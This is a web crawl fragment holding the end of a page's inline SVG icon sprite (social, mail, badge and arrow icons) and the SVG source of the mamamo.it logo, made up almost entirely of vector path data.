			<path d="M16 3.038c-.59.26-1.22.437-1.885.517.677-.407 1.198-1.05 1.443-1.816-.634.37-1.337.64-2.085.79-.598-.64-1.45-1.04-2.396-1.04-1.812 0-3.282 1.47-3.282 3.28 0 .26.03.51.085.75-2.728-.13-5.147-1.44-6.766-3.42C.83 2.58.67 3.14.67 3.75c0 1.14.58 2.143 1.46 2.732-.538-.017-1.045-.165-1.487-.41v.04c0 1.59 1.13 2.918 2.633 3.22-.276.074-.566.114-.865.114-.21 0-.41-.02-.61-.058.42 1.304 1.63 2.253 3.07 2.28-1.12.88-2.54 1.404-4.07 1.404-.26 0-.52-.015-.78-.045 1.46.93 3.18 1.474 5.04 1.474 6.04 0 9.34-5 9.34-9.33 0-.14 0-.28-.01-.42.64-.46 1.2-1.04 1.64-1.7z" fill-rule="nonzero"/>
		</symbol>
		
		<!-- instagram -->
		<symbol id="icon-instagram" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round">
			<path d="M7.997 0C5.825 0 5.553.01 4.7.048c-.85.04-1.432.174-1.94.372-.527.204-.973.478-1.418.922-.444.445-.718.89-.922 1.417C.222 3.267.087 3.85.048 4.7.008 5.553 0 5.825 0 7.997s.01 2.445.048 3.298c.04.85.174 1.432.372 1.94.204.527.478.973.922 1.418.445.444.89.718 1.417.922.508.198 1.09.333 1.94.372.853.04 1.125.048 3.297.048s2.445-.01 3.298-.048c.85-.04 1.432-.174 1.94-.372.527-.204.973-.478 1.418-.922.444-.445.718-.89.922-1.417.198-.51.333-1.09.372-1.94.04-.854.048-1.127.048-3.3 0-2.17-.01-2.443-.048-3.296-.04-.85-.174-1.432-.372-1.94-.204-.527-.478-.973-.922-1.418-.445-.444-.89-.718-1.417-.922-.51-.198-1.09-.333-1.94-.372C10.44.008 10.168 0 7.995 0zm0 1.44c2.136 0 2.39.01 3.232.048.78.035 1.202.165 1.484.275.373.145.64.318.92.598.28.28.453.547.598.92.11.283.24.706.275 1.486.04.843.047 1.096.047 3.23 0 2.137-.008 2.39-.047 3.233-.035.78-.166 1.202-.275 1.484-.145.373-.318.64-.598.92-.28.28-.547.453-.92.598-.282.11-.705.24-1.485.275-.844.04-1.097.047-3.233.047-2.135 0-2.388-.008-3.23-.047-.78-.035-1.204-.166-1.486-.275-.373-.145-.64-.318-.92-.598-.28-.28-.452-.547-.597-.92-.11-.282-.24-.705-.275-1.485-.04-.844-.047-1.097-.047-3.233 0-2.135.01-2.388.048-3.23.035-.78.165-1.204.275-1.486.145-.373.318-.64.598-.92.28-.28.547-.452.92-.597.283-.11.706-.24 1.486-.275.843-.04 1.096-.047 3.23-.047z"/><path d="M7.98 10.677c-1.472 0-2.666-1.193-2.666-2.665 0-1.473 1.194-2.666 2.666-2.666s2.666 1.193 2.666 2.666c0 1.472-1.194 2.665-2.666 2.665zm0-6.772c-2.268 0-4.107 1.838-4.107 4.107 0 2.268 1.84 4.106 4.107 4.106 2.268 0 4.107-1.838 4.107-4.106 0-2.27-1.84-4.107-4.107-4.107zM13.22 3.753c0 .53-.43.96-.96.96s-.958-.43-.958-.96.43-.96.96-.96.96.43.96.96"/>
		</symbol>

		<!-- mail -->
		<symbol id="icon-mail" viewBox="0 0 16 14" xmlns="http://www.w3.org/2000/svg">
			<path d="M16 0v14H0V0h16zm-.9 4.16L9.52 9.78a2.16 2.16 0 0 1-2.93.14l-.14-.14L.9 4.16v8.88h14.2V4.16zm0-3.25H.9v1.95l5.9 5.96c.66.67 1.73.67 2.4 0l5.9-5.96V.9z" fill-rule="nonzero"/>
		</symbol>
				
		<!-- andersen -->
		<symbol id="icon-andersen" viewBox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
			<g fill="none" fill-rule="evenodd"><path d="M79.7 40A39.8 39.8 0 1 1 .1 40a39.8 39.8 0 0 1 79.6 0" fill="#D8232A"/><path d="M66.6 40.3a26.6 26.6 0 1 1-53.3 0 26.6 26.6 0 0 1 53.3 0" fill="#D8232A"/><path d="M21.4 21.8A26.2 26.2 0 0 0 40 66.6a26.2 26.2 0 0 0 26.2-26.3 26.2 26.2 0 0 0-44.8-18.5M13 40.3a27 27 0 1 1 54 0 27 27 0 0 1-54 0" fill="#FFFFFE"/><path d="M50.8 46.5l.1.3c.3.2.9 0 1.3 0-.1 1-1 1.2-2 1v.2c-.1.2 0 .4-.2.7-.3 1-.3 1.8-1.7 1.8-.1 1.7-1.4 4-2.6 4.5a8 8 0 0 0 2.3 1.8c.3.1 1.1.2 1.3.4l-.4.6c-.3.4-1 .6-1.5 1l-.3.2H29.5c.2-.2.3-.6.6-.8.6-.5 1.5-1 2.4-1.4v-1.7l.7-.6c-1.2-.2-2.3-1-2.3-2.3h.1c0 .3.2.6.5.7h.6c.7-.6.7-1.9.2-2.7-1-1.4-2.3-2.4-3-4a11.6 11.6 0 0 1-1.1-7.7c0-.7 0-1.3.2-1.9.8-2.3 2-4.5 4-5.7-.4-.7-.6-1.4-.8-2.2-.6-2.6.9-5.7 2.1-6.6.5-.4.9-.8 1.6-1v.1c-.4.3-.6.9-.8 1.3l-.6 1.7c-.3 1.6.4 3.6 1 4.4.2.3.6.4.8.5V29c.2-.3 0-.9.1-1.2.3-1 .2-2.2.5-3.1.8-3 1.9-4.5 4.5-5.6.6-.3 1.8-1 2.8-.6l.4.1v.1c-.8 0-1.3.4-1.7.8-1.5 1-2.1 2.5-2.6 4.6a6 6 0 0 0 .4 3.3c0 .3.1.7.3.9h.1c.3-.6 0-1.1.2-1.8.2-.8.5-1.5 1-2a6 6 0 0 1 3.3-2c2.2-.5 4.5 1 4.8 2.6h-.1c-.4-.6-1.8-.9-2.8-.6-.7.3-1.5.8-1.8 1.5v.7c-.2.4-.2 1 0 1.4.4 1.5 1.7 2 2.9 2.8.5.3 1 .9 1.3 1.4 1.8 2.5 2 7 2 11.3.6 0 1.2-.2 1.4-.7v-.6c.3.3.5.5.6.8.4 1.5-.8 3.1-1.7 3.4-.2.1-.5 0-.8 0M6.7 35.6c.1-1-.6-1.2-1.4-1.3-.6-.1-1.5-.2-1.6 1l-.2 1 3 .4.2-1.1zm-3.7 3l.4-3.2c.2-1.2.6-2.7 2.1-2.5 1.4.2 1.6 1.6 1.5 2.8l-.2 1 2.7.4.2-1h.2l-.4 3.2h-.2v-1l-6-.7v1H3zm4.7-9.1l.3-.8c.3-.8 0-1.3-.8-1.6-1-.3-1.4-.1-1.7.7l-.3.8 2.5.9zm3.2 1.1l.3-.9.3.1-1.1 3h-.2l.3-1-5.7-2-.3.9-.3-.1 1.2-3c.3-1 .9-2.2 2.1-1.8 1 .4 1 1.6.8 2.5.8-1.3 1.7-1.4 3.2-.8.3 0 .7.2.8-.8l.3.1-.2.8c-.4 1-1 1.3-2 1-.7-.3-1.3-.4-1.6-.2-.3.1-.5.4-.6.7l-.2.5 3 1zM8.8 21l2.3 1.5c.5-.8.7-1.3-.2-1.9l.2-.2 2.3 1.5-.2.2c-1-.5-1.3-.3-1.9.6l2.6 1.6.7-1.2c.7-1 .2-1.7-.6-2.5l.1-.2 1.8 1.2-3 4.7-.3-.1.6-.9L8 22.1l-.5.8-.2-.1 2.9-4.6 1.5 1-.2.1c-.9-.3-1.4-.2-1.8.2l-.5.6-.5 1zM21 16l.8-.7.1.2-2.3 2.2-.2-.2.7-.6-4-4.3 2.8 5.8-.3.2-5.6-3 4 4.2.7-.6.2.1-1.6 1.6-.2-.2.7-.7-4.2-4.4-.7.7-.1-.2 1.8-1.7 4 2.3-2-4.2 1.8-1.7.2.1-.7.7zm3.2-2l.8-.5.1.2-2.7 1.7v-.2l.7-.6-3.2-5-.8.5-.2-.2L21.6 8l.2.3-.9.5zm4.2-6.7c-.1-.4-.3-.6-.5-.9-.4-.5-1-.7-1.7-.3-.8.3-1 .8-1 1.4l.2 1 .8 2c.2.3.3.7.6 1 .4.5 1 .8 1.8.4.8-.3 1-1 1-1.6l-.4-1-.8-2zM24.5 10c-.6-1.5 0-3.5 1.6-4.2 1.5-.6 3.4.4 4 1.9.7 1.6.4 3.7-1.4 4.5-1.8.7-3.5-.5-4.2-2.2zM36 7.8l1.9-.2L36.7 5 36 7.8zM34.3 10h.8L37 3.1h.3L40 9.4h.8v.2l-3 .3-.1-.3h1L38 7.8l-2.1.1-.5 1.8h1v.2l-2 .1zm12.4.5h-.3L43 3.7l-.8 5.8 1 .2v.2L41 9.6v-.2h1l.8-5.9-.9-.1V3l2.5.4L46.7 8l.5-4-.9-.1v-.3l2.3.3v.3l-1-.2zm3.6.7c1.1.5 1.9.8 2.8-.2.4-.5.7-1.3 1-1.9.4-1.1.4-2 .3-2.3-.3-.5-.9-.8-2-1.2l-2.1 5.6zm.2-6.7l2.5 1c1 .4 1.4.7 1.8 1.2.7 1 .8 2 .4 3.2-.4 1-1.3 2-2.5 2-.8.2-1.6-.1-2.4-.4l-2.2-.9.1-.2 1 .4 2-5.7-.8-.3v-.3zm9.6 4.8l-1.5 2.4c.7.5 1.2.6 1.9-.2l.2.2-1.5 2.2-.3-.1c.6-1 .4-1.4-.5-2l-1.7 2.5 1.2.8c1 .7 1.7.3 2.5-.5l.2.1-1.2 1.7-4.6-3 .1-.3.8.6 3.4-5-.8-.6.1-.2 4.5 3-1 1.5-.2-.2c.4-.9.3-1.4 0-1.8L61 10l-.9-.6zm4.3 6.9l.5.6c.7.6 1.2.6 1.8 0 .8-.7.8-1.2.2-1.8l-.6-.6-1.9 1.8zm-2.5 2.3l.7.7-.2.2-2.2-2.3.2-.2.7.7 4.4-4.1-.7-.7.2-.2 2.3 2.4c.7.8 1.5 1.8.5 2.7-.8.8-2 .2-2.6-.4.9 1.3.5 2-.7 3.2-.2.2-.5.5.3 1l-.2.2-.6-.5c-.7-.7-.7-1.4 0-2.1.6-.6 1-1.1 1-1.4 0-.4-.2-.7-.4-1l-.4-.3-2.3 2.1zm3.2 4.2v-.1l1.6-1 .2.2c-.7.7-1.2 1.6-.6 2.5.4.6 1.2.9 2 .5.7-.5.4-1.3.2-2l-.1-.6c-.3-1 0-1.7.9-2.2.9-.5 2-.3 2.4.6.3.5.4.9.4 1.5h.5l.1.2-1.6 1-.1-.3c.7-.6 1-1.5.5-2.3-.3-.5-1-.8-1.6-.5-.6.4-.4 1-.2 1.5l.1.6.2.7c0 1-.3 1.5-1 2-1.1.6-2.3.4-3-.7-.2-.4-.4-1-.3-1.4l-.6-.2zm9.4 4.1l-2.7 1c.3.9.7 1.3 1.7 1v.2L71 30l-.1-.3c1-.5 1-.9.7-1.8l-2.8 1 .5 1.3c.4 1.2 1.2 1.2 2.3 1l.1.3-2 .6-2-5.2h.3l.3.8 5.7-2-.3-1h.2l1.9 5-1.6.7-.1-.3c.8-.5 1-1 1-1.5 0-.3-.2-.5-.3-.8l-.3-1zm-3.9 11.8v-.3l5.6-5-5.8.8.1 1h-.2L70 33h.2l.2 1 6-.9-.2-1h.3l.3 2.5L73 38l4-.6-.2-1h.3l.3 2.3H77l-.1-1zM27.5 74.3l.3-.8 2-.8c1-.4 1.6-.8 2-2 .2-.7 0-1.4-.8-1.7h-.9s-.5.2-.5.4l.2.2c.4 0 .8.4.6.9 0 .4-.5.5-.9.4-.5-.1-.6-.6-.5-1.1.3-.8 1.2-1.3 2.6-1 1 .4 2.1 1.1 1.8 2.3-.2.7-.8 1-1.3 1.3-1 .5-2.2.7-3.3 1l3 .9c.4 0 .4-.5.5-.8h.3l-.6 2-4.5-1.2zm10.1-2.9c0-1-.3-1.2-.8-1.3-.5 0-.9 0-1 1.2l-.4 3.4c0 1 .2 1.4.8 1.4.6 0 1-.2 1-1.3l.4-3.4zm1.5 1.9c-.2 1.4-1.4 3.2-3 3-1.5-.1-2.3-2-2.2-3.5.2-1.4 1.4-3 3-3 1.5.2 2.3 2.1 2.2 3.5zm1.6 3.1v-.3h1.2l-.4-5.4c0-.2-.2-.3-.4-.3l-.8.1v-.3h.8l1.7-.3.5 6h1.1v.2l-3.7.3zm6.8-1.9c.2.7.6.8 1.2.7.6-.2.8-.5.6-1.2l-.2-1c0-.2-.4-.9-1.2-.7-.7.2-.7 1-.6 1.2l.2 1zm-.5-3c.1.5.5.6.9.5.4-.1.7-.3.5-1l-.3-1c-.1-.6-.4-.8-1-.7-.5.2-.6.5-.4 1l.3 1.1zm1.4.5c1-.1 2.1 0 2.4 1.1.2.9-.3 1.9-2 2.3-1.8.5-2.7-.2-3-1-.2-1 .8-1.8 1.6-2.2-1.1 0-2-.1-2.1-1-.3-1 .9-1.9 1.8-2.1 1-.2 2.4-.1 2.7 1 .2 1-.6 1.5-1.4 1.9z" fill="#FFFFFE"/></g>
		</symbol>

		<!-- right arrow -->
		<symbol id="icon-rarrow" viewBox="0 0 36 60" xmlns="http://www.w3.org/2000/svg" stroke-linejoin="round">
			<path d="M35.2265625 29.8125L5.625 59.4140625H.84375L30.515625 29.8125.84375.2109375H5.625" fill-rule="evenodd"/>
		</symbol>

		<!-- left arrow -->
		<symbol id="icon-larrow" viewBox="0 0 36 60" xmlns="http://www.w3.org/2000/svg" stroke-linejoin="round">
			<path d="M.8437495 29.8125L30.445312 59.4140625h4.78125L5.554687 29.8125 35.226562.2109375h-4.78125" fill-rule="evenodd"/>
		</symbol>
		
	</defs>
</svg>

</body>
</html>





--- FILE ---
content_type: image/svg+xml
request_url: https://www.mamamo.it/wp-content/themes/mamamo/img/mamamo_logo.svg
body_size: 3985
content:
<svg width="300" height="275" viewBox="0 0 300 275" xmlns="http://www.w3.org/2000/svg"><g fill="none"><path d="M43.977 249.2908l-2.77164-17.98424c-.5805-3.5577-.96725-6.7926-1.28966-10.15662h-.1294c-.64412 3.2342-1.41835 6.53366-2.51428 10.28572l-5.35168 17.85514h-9.67106l-5.15867-16.30223c-1.1609-3.75207-2.2569-7.95746-2.8366-11.83863h-.0643c-.3867 4.07556-.8385 7.43958-1.2904 11.06182l-2.1926 17.07904H.5845l6.96375-43.6663h11.5405l6.06086 19.1484c.9679 3.04052 1.6771 6.08105 2.3212 9.5089h.1294c.6448-3.49312 1.3547-6.21016 2.4499-9.57418l6.1896-19.08383h11.3489l6.9631 43.6662H43.977v.0007zm42.67836 0l-2.7073-8.08656H68.9246l-2.64367 8.08656h-9.99348l14.70104-43.6663h11.4111l15.2815 43.6663H86.6553zm-8.25343-24.77684c-.83786-2.45882-1.54703-4.658-1.99884-7.2452h-.1294c-.4504 2.39355-1.1603 5.1106-2.0632 7.76235l-2.836 8.2164h10.0578l-3.0305-8.7335zm64.47327 24.77684l-2.77234-17.98424c-.57978-3.5577-.96797-6.7926-1.28967-10.15662h-.1287c-.6441 3.2342-1.4184 6.53366-2.5143 10.28572l-5.3524 17.85514h-9.6704l-5.1587-16.30223c-1.1603-3.75207-2.2569-7.95746-2.8367-11.83863h-.0644c-.3875 4.07556-.8386 7.43958-1.2904 11.06182l-2.1919 17.07904H99.4826l6.96377-43.6663h11.54122l6.0608 19.1484c.9679 3.04052 1.6771 6.08105 2.3212 9.5089h.1287c.6455-3.49312 1.3547-6.21016 2.4506-9.57418l6.1903-19.08383h11.3482l6.963 43.6662H142.875v.0007zm42.6805 0l-2.70657-8.08656h-15.02418l-2.64367 8.08656h-9.99562l14.7032-43.6663h11.41038l15.28154 43.6663H185.5557zm-8.25342-24.77684c-.83714-2.45882-1.5463-4.658-1.99812-7.2452h-.1294c-.4511 2.39355-1.15884 5.1106-2.06318 7.76235l-2.83598 8.2164h10.0564l-3.02972-8.7335zm64.47185 24.77684l-2.77092-17.98424c-.5812-3.5577-.9679-6.7926-1.2903-10.15662h-.1287c-.6455 3.2342-1.4198 6.53366-2.5157 10.28572l-5.351 17.85514h-9.671l-5.1586-16.30223c-1.1595-3.75207-2.2569-7.95746-2.8374-11.83863h-.0636c-.3867 4.07556-.8392 7.43958-1.2896 11.06182l-2.1933 17.07904h-10.1222l6.9638-43.6663h11.5405l6.0616 19.1484c.96657 3.04052 1.67717 6.08105 2.31986 9.5089h.1294c.64483-3.49312 1.35543-6.21016 2.45207-9.57418l6.1874-19.08383h11.3496l6.963 43.6662h-10.5747v.0007z" fill="#69785A"/><path d="M275.299 250.13145c-13.4757 0-20.05272-8.41006-20.05272-22.12436 0-14.2322 9.7354-23.224 21.60047-23.224 11.47617 0 20.0513 6.6642 20.0513 21.9952 0 14.3612-9.54167 23.353-21.59904 23.353zm.77352-36.16216c-5.22228 0-10.18793 4.0755-10.18793 13.1964 0 8.41 3.0947 13.7143 9.9934 13.7143 4.7712 0 10.3809-3.5577 10.3809-13.4554 0-8.7974-3.5452-13.4554-10.1865-13.4554zm17.0652-16.7334l-9.02194-15.2371c14.61097-8.4051 19.38502-27.1518 10.66476-41.8731-8.7231-14.7157-27.627-19.8392-42.23012-11.4334-14.61025 8.4079-19.38574 27.1546-10.66476 41.8781 15.77838 26.6532 51.25206 26.6654 51.25206 26.6654" fill="#C80F55"/><ellipse fill="#FFF" cx="248.4355" cy="144.53417" rx="2.93749" ry="2.94728"/><path d="M235.6139 145.27583l-10.1722-1.13473 6.63992 6.6312-6.4326 4.1932 8.88468 1.2459.06506-.41027c-.25164-3.55625.09365-7.1168 1.01514-10.5253z" fill="#C80F55"/><path d="M2.2166 118.1884l42.11883-14.80763c-14.59815-39.91264 6.5629-83.85712 47.26326-98.1576 40.6965-14.28478 85.511 6.4561 100.0928 46.35737 14.5921 39.91702-6.5662 83.86383-47.2714 98.1673-73.6698 25.9071-142.2035-31.55942-142.2035-31.55942z" fill="#D2D6CD"/><path d="M169.1888 94.53855c-3.13337-2.62922-3.53497-7.3092-.897-10.45302 2.638-3.14382 7.3166-3.561 10.44998-.93178s3.53498 7.3092.897 10.45302c-2.63798 3.14382-7.3166 3.561-10.44997.93178z" fill="#FFF"/><path d="M197.527 111.0578l21.48563 14.29385-23.57118 2.04663 5.6283 18.52368-19.17908-11.99253.53927-.89785c6.24943-6.46073 11.3529-13.8972 15.09707-21.9738z" fill="#D2D6CD"/><path d="M8.09473 274.58277c-3.62307 0-4.7905-2.41865-4.7905-5.00586 0-3.2966 1.71932-5.6069 5.1894-5.6069.73706 0 1.51987.0926 2.19545.2776l-.21447 1.8176c-.6755-.2001-1.3818-.3084-2.0874-.3084-1.9352 0-2.886 1.464-2.886 3.4817 0 2.2645.9365 3.5269 3.024 3.5269.6291 0 1.4741-.1843 2.011-.4311l.2295 1.7868c-.7663.2776-1.7036.4619-2.6708.4619zm10.94572-6.25392h.03074c.3681-.97048 1.1052-1.81758 2.4263-1.71l-.0922 1.94168c-1.4127-.29337-2.1182.63048-2.1182 2.7565v3.1266h-1.9503V268.298c-.3689-.06168-.8908-.12265-1.3362-.1542v-1.2323c.9672-.12264 2.1497-.16927 3.1777-.13842-.0007.40095-.0465 1.0171-.138 1.55577zm14.1999 2.603h-4.7283c-.01572 1.4331.6906 2.1253 2.10322 2.1253.75278 0 1.5656-.16858 2.22617-.477l.18373 1.52492c-.81355.3235-1.7808.49276-2.73232.49276-2.42634 0-3.7775-1.2172-3.7775-3.91273 0-2.3419 1.2904-4.06695 3.57733-4.06695 2.22618 0 3.20916 1.52492 3.20916 3.41996 0 .2626-.01573.571-.0615.8938zm-3.20843-2.8641c-.81426 0-1.3819.60037-1.48912 1.52494h2.80952c.03003-.9555-.49184-1.525-1.3204-1.525zm10.59113 6.5308c-.5526 0-1.10523-.06168-1.59636-.13843l.0457-1.61746c.4761.12337 1.0594.23096 1.6428.23096.7528 0 1.2439-.30842 1.2439-.81626 0-1.35565-3.0862-.5853-3.0862-3.189 0-1.33987 1.0902-2.4495 3.2391-2.4495.4461 0 .9365.0617 1.3969.13844l-.0608 1.55577c-.4304-.12337-.9372-.20012-1.4126-.20012-.7671 0-1.1353.3077-1.1353.7854 0 1.24807 3.1312.69362 3.1312 3.17324 0 1.5105-1.3204 2.5269-3.4086 2.5269zm12.3426-.01578c-2.11893 0-3.43933-1.1089-3.43933-3.7119 0-2.3878 1.2432-4.22045 3.9455-4.22045.52186 0 1.07447.07675 1.56632.2159l-.20017 1.70927c-.41392-.1535-.89004-.2769-1.38117-.2769-1.24392 0-1.87374.9245-1.87374 2.372 0 1.3097.50686 2.2027 1.81154 2.2027.5226 0 1.0902-.1083 1.50485-.3235l.1537 1.6791c-.52187.2001-1.27465.3536-2.0875.3536zm14.12343-3.65093h-4.729c-.01574 1.43312.69057 2.1253 2.1032 2.1253.75278 0 1.56633-.16857 2.22617-.477l.18373 1.52493c-.81355.3235-1.78008.49276-2.73232.49276-2.42634 0-3.7775-1.2172-3.7775-3.91273 0-2.3419 1.2904-4.06695 3.57733-4.06695 2.2261 0 3.2091 1.52492 3.2091 3.41996 0 .2626-.015.571-.0608.8938zm-3.20915-2.86408c-.81355 0-1.3819.60036-1.48912 1.52493h2.8096c.0308-.9555-.4911-1.525-1.3204-1.525zm11.4826.2611h.03074c.36817-.9705 1.10522-1.8176 2.42634-1.71l-.0922 1.94167c-1.4126-.29337-2.1182.63048-2.1182 2.7565v3.1266H73.659V268.298c-.3689-.06168-.89004-.12265-1.33613-.1542v-1.2323c.96725-.12264 2.1497-.16927 3.1777-.13842 0 .40095-.04575 1.0171-.13797 1.55577zm14.1992 2.60298h-4.729c-.01504 1.43312.6913 2.1253 2.1032 2.1253.75206 0 1.5656-.16857 2.22616-.477l.1844 1.52493c-.8143.3235-1.7815.49276-2.7331.49276-2.4257 0-3.7768-1.2172-3.7768-3.91273 0-2.3419 1.2889-4.06695 3.5766-4.06695 2.2261 0 3.2091 1.52492 3.2091 3.41996.0007.2626-.0143.571-.0608.8938zm-3.20845-2.86408c-.81283 0-1.38188.60036-1.48912 1.52493h2.81024c.03003-.9555-.49184-1.525-1.32112-1.525zm19.87902 6.515c-2.11823 0-3.43864-1.1089-3.43864-3.7119 0-2.3878 1.24392-4.22044 3.9455-4.22044.52186 0 1.0752.07675 1.56632.2159l-.19945 1.70927c-.41464-.1535-.89076-.2769-1.3819-.2769-1.2432 0-1.873.9245-1.873 2.372 0 1.3097.50614 2.2027 1.81153 2.2027.52187 0 1.0902-.1083 1.50413-.3235l.1529 1.6791c-.5212.2001-1.2732.3536-2.0875.3536zm10.82275.0158c-2.1647 0-3.5616-1.1247-3.5616-3.85106 0-2.3878 1.58135-4.11286 3.89903-4.11286 2.1654 0 3.5616 1.20144 3.5616 3.83527.0007 2.4036-1.6121 4.1287-3.89903 4.1287zm.19946-6.30055c-.8743 0-1.7343.6779-1.7343 2.2487 0 1.5716.5684 2.3728 1.7043 2.3728.9673 0 1.7043-.7854 1.7043-2.3412-.0007-1.4783-.5226-2.2802-1.6743-2.2802zm11.8816-.1535l.0157.0151c.4604-.9088 1.3512-1.54 2.5944-1.54 1.7193 0 2.2727 1.1089 2.2727 2.4495v5.376h-1.9509v-4.8982c0-.8012-.2145-1.2789-.9365-1.2789-.998 0-1.7808 1.1405-1.7808 2.4804v3.6969h-1.9502v-6.1456c-.3689-.0617-.89-.1226-1.3354-.1542v-1.2323c.9673-.1226 2.149-.1693 3.1777-.1384.0007.368-.03.9698-.1065 1.37zm21.5376 6.2999h-1.9502v-6.1456c-.3689-.0617-.89-.1226-1.3354-.1542v-1.2323c.9673-.1226 2.1497-.1692 3.2857-.1384v7.6706zm-.9822-8.6417c-.6598 0-1.2132-.5386-1.2132-1.2014 0-.647.5534-1.1863 1.2132-1.1863.6749 0 1.2282.5236 1.2282 1.1864s-.5533 1.2015-1.2281 1.2015zm17.4098 2.3419l.0158.0151c.4597-.9088 1.3497-1.54 2.5944-1.54 1.7193 0 2.27267 1.109 2.27267 2.4495v5.376h-1.951v-4.8983c0-.8012-.21374-1.2789-.9372-1.2789-.9973 0-1.7801 1.1405-1.7801 2.4804v3.6969h-1.9502v-6.1456c-.3681-.0617-.89-.1226-1.3354-.1542v-1.2323c.968-.1226 2.1497-.1693 3.1784-.1384.0008.368-.03.9698-.1072 1.37zm16.642 6.3157c0-.3543.0143-.9403.0922-1.3714l-.0322-.0151c-.4453.9095-1.3361 1.54-2.5779 1.54-1.7357 0-2.2891-1.1089-2.2891-2.4495v-3.8661c-.3674-.0617-.875-.1226-1.3196-.1542v-1.2323c1.0137-.1226 2.2262-.1692 3.285-.1384v4.9148c0 .8005.2159 1.2782.9365 1.2782.99946 0 1.78227-1.1397 1.78227-2.4803v-3.6969h1.9488v6.1456c.37034.0617.8915.1227 1.33616.1542v1.2323c-.96726.1234-2.1497.17-3.162.1392zm11.7414.1385c-2.1625 0-3.5609-1.1247-3.5609-3.851 0-2.3878 1.5821-4.1128 3.9005-4.1128 2.1647 0 3.5602 1.2014 3.5602 3.83526 0 2.4036-1.6113 4.12867-3.8997 4.12867zm.1995-6.3005c-.875 0-1.7336.6779-1.7336 2.2487 0 1.57158.5669 2.37278 1.7036 2.37278.9666 0 1.7043-.7854 1.7043-2.34115 0-1.4783-.5219-2.2802-1.6743-2.2802zm13.2949 6.1464h-1.9974l-2.8231-7.6555h2.149l1.21178 3.4508c.18586.5387.3696 1.1555.50756 1.6942h.03006c.12366-.5236.2781-1.1089.4611-1.6325l1.2289-3.5118h2.0889l-2.8567 7.65475zm10.7749 0h-1.9502v-6.1457c-.36885-.0617-.89-.12265-1.3354-.1542v-1.2323c.96726-.12264 2.1497-.16927 3.28566-.13842v7.67058zm-.98224-8.6418c-.65915 0-1.21247-.53865-1.21247-1.2014 0-.647.5533-1.1864 1.21244-1.1864.67418 0 1.2275.5236 1.2275 1.1864 0 .66276-.5526 1.20143-1.22743 1.20143zm24.86894 8.64176V269.593c0-.8163-.18443-1.32557-.90575-1.32557-.8586 0-1.75006 1.0171-1.75006 2.51115v3.666h-1.9352v-4.85166c0-.7553-.1537-1.32552-.90435-1.32552-.9072 0-1.7515 1.0788-1.7515 2.5112v3.666h-1.9495v-6.1456c-.3696-.06165-.89075-.1226-1.33612-.1542v-1.2323c.96726-.1226 2.1647-.16924 3.177-.1384 0 .3694-.0293.94035-.0915 1.3865h.015c.46185-.9396 1.3826-1.54 2.5186-1.54 1.35044 0 1.9195.8012 2.1025 1.54.35388-.7546 1.19888-1.54 2.4871-1.54 1.47413 0 2.2884.8163 2.2884 2.5571v5.26766h-1.96454v-.0007zm14.62957-3.5125h-4.7283c-.0157 1.4331.6906 2.1253 2.1025 2.1253.7528 0 1.5656-.16857 2.2262-.477l.1845 1.52493c-.8128.3235-1.7815.49276-2.7323.49276-2.42633 0-3.77605-1.2172-3.77605-3.91278 0-2.3419 1.28824-4.06695 3.5773-4.06695 2.22548 0 3.20846 1.52493 3.20846 3.41997 0 .26257-.01502.571-.0622.89377zm-3.2084-2.8641c-.81357 0-1.3826.60038-1.49057 1.52495h2.81022c.03217-.95544-.49185-1.52496-1.3197-1.52496zm13.87533 6.39238c0-.38516.03214-.87793.09434-1.29395h-.03214c-.3989.8471-1.2418 1.4482-2.4106 1.4482-1.8573 0-2.77807-1.40155-2.77807-3.58853 0-2.58792 1.5041-4.37465 4.0377-4.37465.3217 0 .6291.01506.96723.0617v-2.00265c-.37033-.0617-.89077-.1234-1.33614-.1542v-1.2323c.96656-.1234 2.1647-.1693 3.28567-.13847v9.7506c.3696.0617.89073.12267 1.3354.15423v1.23228c-.9665.12196-2.14825.16858-3.1634.13774zm-.12156-6.13125c-.35313-.07674-.6913-.12336-1.0287-.12336-1.12025 0-1.9188.70936-1.9188 2.6037 0 1.4324.41466 2.1719 1.30327 2.1719 1.0288 0 1.6443-1.20216 1.6443-2.5112v-2.1411zm11.3296 6.1155h-1.9509v-6.1456c-.36815-.06168-.8886-.12265-1.334-.1542v-1.2323c.96657-.12264 2.149-.16927 3.28496-.1384v7.67053zm-.98222-8.64174c-.66052 0-1.21385-.53865-1.21385-1.2014 0-.647.55333-1.1864 1.2139-1.1864.67485 0 1.2282.5236 1.2282 1.1864 0 .66275-.55334 1.2014-1.2282 1.2014zm11.5434 8.65754c0-.44688.015-.9095.0772-1.30976l-.0157-.01503c-.3689.8622-1.3061 1.46328-2.43992 1.46328-1.3826 0-2.18114-.78542-2.18114-2.0177 0-1.83335 1.8108-2.8031 4.4059-2.8031v-.41674c0-.8005-.3839-1.2165-1.4884-1.2165-.6913 0-1.61355.2309-2.2584.6003l-.1673-1.6483c.76638-.2776 1.7486-.4777 2.7316-.4777 2.4571 0 3.1477.98625 3.1477 2.66467v3.6502c.3689.0617.89004.1226 1.3354.1542v1.2323c-.9665.1241-2.14823.1707-3.14693.13983zm-.1537-3.4042c-2.0732 0-2.53284.60036-2.53284 1.2165 0 .49276.33818.81626.9051.81626.9687 0 1.6278-.9246 1.6278-1.8484v-.18435z" fill="#C80F55"/></g></svg>